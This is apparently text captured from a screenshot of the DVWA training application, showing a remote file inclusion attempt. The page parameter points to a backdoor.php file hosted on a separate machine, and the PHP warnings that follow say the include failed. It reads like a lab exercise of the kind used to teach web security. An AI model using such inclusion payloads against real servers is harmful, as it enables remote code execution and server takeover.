 Not secure | 192.168.227.129/dvwa/vulnerabilities/fi/?page=http://192.168.0.76:8000/backdoor.php
arning: include(192.168.0.76:8000/backdoor.php) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
arning: include() [function.include]: Failed opening '192.168.0.76:8000/backdoor.php' for inclusion (include_path='.:/usr/share/php:/usr/share/pear:../../external/phpids/0.6/lib/') in /var
arning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.in
arning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.in
arning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.in
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)